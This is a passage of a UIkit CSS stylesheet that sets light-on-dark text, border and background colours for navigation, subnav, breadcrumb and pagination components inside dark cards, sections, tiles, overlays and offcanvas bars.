.uk-offcanvas-bar .uk-nav-primary .uk-nav-divider,
.uk-overlay-primary .uk-nav-primary .uk-nav-divider,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-divider {
    border-top-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a,
.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a,
.uk-light .uk-nav-primary .uk-nav-sub a,
.uk-offcanvas-bar .uk-nav-primary .uk-nav-sub a,
.uk-overlay-primary .uk-nav-primary .uk-nav-sub a,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a:focus,
.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a:hover,
.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a:focus,
.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub a:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub a:hover,
.uk-light .uk-nav-primary .uk-nav-sub a:focus,
.uk-light .uk-nav-primary .uk-nav-sub a:hover,
.uk-offcanvas-bar .uk-nav-primary .uk-nav-sub a:focus,
.uk-offcanvas-bar .uk-nav-primary .uk-nav-sub a:hover,
.uk-overlay-primary .uk-nav-primary .uk-nav-sub a:focus,
.uk-overlay-primary .uk-nav-primary .uk-nav-sub a:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub a:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-nav-primary .uk-nav-sub li.uk-active>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub li.uk-active>a,
.uk-card-secondary.uk-card-body .uk-nav-primary .uk-nav-sub li.uk-active>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-nav-primary .uk-nav-sub li.uk-active>a,
.uk-light .uk-nav-primary .uk-nav-sub li.uk-active>a,
.uk-offcanvas-bar .uk-nav-primary .uk-nav-sub li.uk-active>a,
.uk-overlay-primary .uk-nav-primary .uk-nav-sub li.uk-active>a,
.uk-section-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-nav-primary .uk-nav-sub li.uk-active>a {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-navbar-nav>li>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a,
.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a,
.uk-light .uk-navbar-nav>li>a,
.uk-offcanvas-bar .uk-navbar-nav>li>a,
.uk-overlay-primary .uk-navbar-nav>li>a,
.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-navbar-nav>li:hover>a,
.uk-card-primary.uk-card-body .uk-navbar-nav>li>a.uk-open,
.uk-card-primary.uk-card-body .uk-navbar-nav>li>a:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li:hover>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a.uk-open,
.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a:focus,
.uk-card-secondary.uk-card-body .uk-navbar-nav>li:hover>a,
.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a.uk-open,
.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-nav>li:hover>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a.uk-open,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a:focus,
.uk-light .uk-navbar-nav>li:hover>a,
.uk-light .uk-navbar-nav>li>a.uk-open,
.uk-light .uk-navbar-nav>li>a:focus,
.uk-offcanvas-bar .uk-navbar-nav>li:hover>a,
.uk-offcanvas-bar .uk-navbar-nav>li>a.uk-open,
.uk-offcanvas-bar .uk-navbar-nav>li>a:focus,
.uk-overlay-primary .uk-navbar-nav>li:hover>a,
.uk-overlay-primary .uk-navbar-nav>li>a.uk-open,
.uk-overlay-primary .uk-navbar-nav>li>a:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,
.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a.uk-open,
.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a.uk-open,
.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a.uk-open,
.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li:hover>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a.uk-open,
.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:focus {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-navbar-nav>li>a:active,
.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a:active,
.uk-card-secondary.uk-card-body .uk-navbar-nav>li>a:active,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-nav>li>a:active,
.uk-light .uk-navbar-nav>li>a:active,
.uk-offcanvas-bar .uk-navbar-nav>li>a:active,
.uk-overlay-primary .uk-navbar-nav>li>a:active,
.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,
.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,
.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active,
.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li>a:active {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-navbar-nav>li.uk-active>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-nav>li.uk-active>a,
.uk-card-secondary.uk-card-body .uk-navbar-nav>li.uk-active>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-nav>li.uk-active>a,
.uk-light .uk-navbar-nav>li.uk-active>a,
.uk-offcanvas-bar .uk-navbar-nav>li.uk-active>a,
.uk-overlay-primary .uk-navbar-nav>li.uk-active>a,
.uk-section-primary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-nav>li.uk-active>a {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-navbar-item,
.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-item,
.uk-card-secondary.uk-card-body .uk-navbar-item,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-item,
.uk-light .uk-navbar-item,
.uk-offcanvas-bar .uk-navbar-item,
.uk-overlay-primary .uk-navbar-item,
.uk-section-primary:not(.uk-preserve-color) .uk-navbar-item,
.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-item,
.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-item,
.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-item {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-navbar-toggle,
.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-toggle,
.uk-card-secondary.uk-card-body .uk-navbar-toggle,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-toggle,
.uk-light .uk-navbar-toggle,
.uk-offcanvas-bar .uk-navbar-toggle,
.uk-overlay-primary .uk-navbar-toggle,
.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle,
.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle,
.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle,
.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-navbar-toggle.uk-open,
.uk-card-primary.uk-card-body .uk-navbar-toggle:focus,
.uk-card-primary.uk-card-body .uk-navbar-toggle:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-toggle.uk-open,
.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-toggle:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-navbar-toggle:hover,
.uk-card-secondary.uk-card-body .uk-navbar-toggle.uk-open,
.uk-card-secondary.uk-card-body .uk-navbar-toggle:focus,
.uk-card-secondary.uk-card-body .uk-navbar-toggle:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-toggle.uk-open,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-toggle:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-navbar-toggle:hover,
.uk-light .uk-navbar-toggle.uk-open,
.uk-light .uk-navbar-toggle:focus,
.uk-light .uk-navbar-toggle:hover,
.uk-offcanvas-bar .uk-navbar-toggle.uk-open,
.uk-offcanvas-bar .uk-navbar-toggle:focus,
.uk-offcanvas-bar .uk-navbar-toggle:hover,
.uk-overlay-primary .uk-navbar-toggle.uk-open,
.uk-overlay-primary .uk-navbar-toggle:focus,
.uk-overlay-primary .uk-navbar-toggle:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle.uk-open,
.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-navbar-toggle:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle.uk-open,
.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-navbar-toggle:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle.uk-open,
.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-navbar-toggle:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle.uk-open,
.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-navbar-toggle:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-subnav>*>:first-child,
.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>*>:first-child,
.uk-card-secondary.uk-card-body .uk-subnav>*>:first-child,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav>*>:first-child,
.uk-light .uk-subnav>*>:first-child,
.uk-offcanvas-bar .uk-subnav>*>:first-child,
.uk-overlay-primary .uk-subnav>*>:first-child,
.uk-section-primary:not(.uk-preserve-color) .uk-subnav>*>:first-child,
.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>*>:first-child,
.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>*>:first-child,
.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>*>:first-child {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-subnav>*>a:focus,
.uk-card-primary.uk-card-body .uk-subnav>*>a:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>*>a:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>*>a:hover,
.uk-card-secondary.uk-card-body .uk-subnav>*>a:focus,
.uk-card-secondary.uk-card-body .uk-subnav>*>a:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav>*>a:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav>*>a:hover,
.uk-light .uk-subnav>*>a:focus,
.uk-light .uk-subnav>*>a:hover,
.uk-offcanvas-bar .uk-subnav>*>a:focus,
.uk-offcanvas-bar .uk-subnav>*>a:hover,
.uk-overlay-primary .uk-subnav>*>a:focus,
.uk-overlay-primary .uk-subnav>*>a:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-subnav>*>a:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-subnav>*>a:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>*>a:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>*>a:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>*>a:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>*>a:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>*>a:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>*>a:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-subnav>.uk-active>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>.uk-active>a,
.uk-card-secondary.uk-card-body .uk-subnav>.uk-active>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav>.uk-active>a,
.uk-light .uk-subnav>.uk-active>a,
.uk-offcanvas-bar .uk-subnav>.uk-active>a,
.uk-overlay-primary .uk-subnav>.uk-active>a,
.uk-section-primary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>.uk-active>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>.uk-active>a {
    color: #fff
}

.uk-card-primary.uk-card-body .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,
.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,
.uk-card-secondary.uk-card-body .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,
.uk-light .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,
.uk-offcanvas-bar .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,
.uk-overlay-primary .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,
.uk-section-primary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,
.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,
.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before,
.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before {
    border-left-color: rgba(255, 255, 255, .2)
}

.uk-card-primary.uk-card-body .uk-subnav-pill>*>:first-child,
.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>*>:first-child,
.uk-card-secondary.uk-card-body .uk-subnav-pill>*>:first-child,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav-pill>*>:first-child,
.uk-light .uk-subnav-pill>*>:first-child,
.uk-offcanvas-bar .uk-subnav-pill>*>:first-child,
.uk-overlay-primary .uk-subnav-pill>*>:first-child,
.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,
.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,
.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child,
.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>:first-child {
    background-color: transparent;
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:focus,
.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>*>a:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>*>a:hover,
.uk-card-secondary.uk-card-body .uk-subnav-pill>*>a:focus,
.uk-card-secondary.uk-card-body .uk-subnav-pill>*>a:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav-pill>*>a:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav-pill>*>a:hover,
.uk-light .uk-subnav-pill>*>a:focus,
.uk-light .uk-subnav-pill>*>a:hover,
.uk-offcanvas-bar .uk-subnav-pill>*>a:focus,
.uk-offcanvas-bar .uk-subnav-pill>*>a:hover,
.uk-overlay-primary .uk-subnav-pill>*>a:focus,
.uk-overlay-primary .uk-subnav-pill>*>a:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:hover {
    background-color: rgba(255, 255, 255, .1);
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-subnav-pill>*>a:active,
.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>*>a:active,
.uk-card-secondary.uk-card-body .uk-subnav-pill>*>a:active,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav-pill>*>a:active,
.uk-light .uk-subnav-pill>*>a:active,
.uk-offcanvas-bar .uk-subnav-pill>*>a:active,
.uk-overlay-primary .uk-subnav-pill>*>a:active,
.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,
.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,
.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active,
.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>*>a:active {
    background-color: rgba(255, 255, 255, .1);
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-subnav-pill>.uk-active>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav-pill>.uk-active>a,
.uk-card-secondary.uk-card-body .uk-subnav-pill>.uk-active>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav-pill>.uk-active>a,
.uk-light .uk-subnav-pill>.uk-active>a,
.uk-offcanvas-bar .uk-subnav-pill>.uk-active>a,
.uk-overlay-primary .uk-subnav-pill>.uk-active>a,
.uk-section-primary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav-pill>.uk-active>a {
    background-color: #fff;
    color: #666
}

.uk-card-primary.uk-card-body .uk-subnav>.uk-disabled>a,
.uk-card-primary>:not([class*=uk-card-media]) .uk-subnav>.uk-disabled>a,
.uk-card-secondary.uk-card-body .uk-subnav>.uk-disabled>a,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-subnav>.uk-disabled>a,
.uk-light .uk-subnav>.uk-disabled>a,
.uk-offcanvas-bar .uk-subnav>.uk-disabled>a,
.uk-overlay-primary .uk-subnav>.uk-disabled>a,
.uk-section-primary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,
.uk-section-secondary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,
.uk-tile-primary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a,
.uk-tile-secondary:not(.uk-preserve-color) .uk-subnav>.uk-disabled>a {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-breadcrumb>*>*,
.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>*>*,
.uk-card-secondary.uk-card-body .uk-breadcrumb>*>*,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-breadcrumb>*>*,
.uk-light .uk-breadcrumb>*>*,
.uk-offcanvas-bar .uk-breadcrumb>*>*,
.uk-overlay-primary .uk-breadcrumb>*>*,
.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>*>*,
.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>*,
.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>*>*,
.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>* {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-breadcrumb>*>:focus,
.uk-card-primary.uk-card-body .uk-breadcrumb>*>:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>*>:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>*>:hover,
.uk-card-secondary.uk-card-body .uk-breadcrumb>*>:focus,
.uk-card-secondary.uk-card-body .uk-breadcrumb>*>:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-breadcrumb>*>:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-breadcrumb>*>:hover,
.uk-light .uk-breadcrumb>*>:focus,
.uk-light .uk-breadcrumb>*>:hover,
.uk-offcanvas-bar .uk-breadcrumb>*>:focus,
.uk-offcanvas-bar .uk-breadcrumb>*>:hover,
.uk-overlay-primary .uk-breadcrumb>*>:focus,
.uk-overlay-primary .uk-breadcrumb>*>:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>*>:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>*>:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>*>:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-breadcrumb>:last-child>*,
.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>:last-child>*,
.uk-card-secondary.uk-card-body .uk-breadcrumb>:last-child>*,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-breadcrumb>:last-child>*,
.uk-light .uk-breadcrumb>:last-child>*,
.uk-offcanvas-bar .uk-breadcrumb>:last-child>*,
.uk-overlay-primary .uk-breadcrumb>:last-child>*,
.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,
.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,
.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>*,
.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>:last-child>* {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,
.uk-card-primary>:not([class*=uk-card-media]) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,
.uk-card-secondary.uk-card-body .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,
.uk-light .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,
.uk-offcanvas-bar .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,
.uk-overlay-primary .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,
.uk-section-primary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,
.uk-section-secondary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,
.uk-tile-primary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before,
.uk-tile-secondary:not(.uk-preserve-color) .uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-pagination>*>*,
.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>*>*,
.uk-card-secondary.uk-card-body .uk-pagination>*>*,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-pagination>*>*,
.uk-light .uk-pagination>*>*,
.uk-offcanvas-bar .uk-pagination>*>*,
.uk-overlay-primary .uk-pagination>*>*,
.uk-section-primary:not(.uk-preserve-color) .uk-pagination>*>*,
.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>*>*,
.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>*>*,
.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>*>* {
    color: rgba(255, 255, 255, .5)
}

.uk-card-primary.uk-card-body .uk-pagination>*>:focus,
.uk-card-primary.uk-card-body .uk-pagination>*>:hover,
.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>*>:focus,
.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>*>:hover,
.uk-card-secondary.uk-card-body .uk-pagination>*>:focus,
.uk-card-secondary.uk-card-body .uk-pagination>*>:hover,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-pagination>*>:focus,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-pagination>*>:hover,
.uk-light .uk-pagination>*>:focus,
.uk-light .uk-pagination>*>:hover,
.uk-offcanvas-bar .uk-pagination>*>:focus,
.uk-offcanvas-bar .uk-pagination>*>:hover,
.uk-overlay-primary .uk-pagination>*>:focus,
.uk-overlay-primary .uk-pagination>*>:hover,
.uk-section-primary:not(.uk-preserve-color) .uk-pagination>*>:focus,
.uk-section-primary:not(.uk-preserve-color) .uk-pagination>*>:hover,
.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>*>:focus,
.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>*>:hover,
.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>*>:focus,
.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>*>:hover,
.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>*>:focus,
.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>*>:hover {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-pagination>.uk-active>*,
.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>.uk-active>*,
.uk-card-secondary.uk-card-body .uk-pagination>.uk-active>*,
.uk-card-secondary>:not([class*=uk-card-media]) .uk-pagination>.uk-active>*,
.uk-light .uk-pagination>.uk-active>*,
.uk-offcanvas-bar .uk-pagination>.uk-active>*,
.uk-overlay-primary .uk-pagination>.uk-active>*,
.uk-section-primary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,
.uk-section-secondary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,
.uk-tile-primary:not(.uk-preserve-color) .uk-pagination>.uk-active>*,
.uk-tile-secondary:not(.uk-preserve-color) .uk-pagination>.uk-active>* {
    color: rgba(255, 255, 255, .7)
}

.uk-card-primary.uk-card-body .uk-pagination>.uk-disabled>*,
.uk-card-primary>:not([class*=uk-card-media]) .uk-pagination>.uk-disabled>*,
.uk-card-secondary.uk-card-body .uk-pagination>.uk-disabled>*,
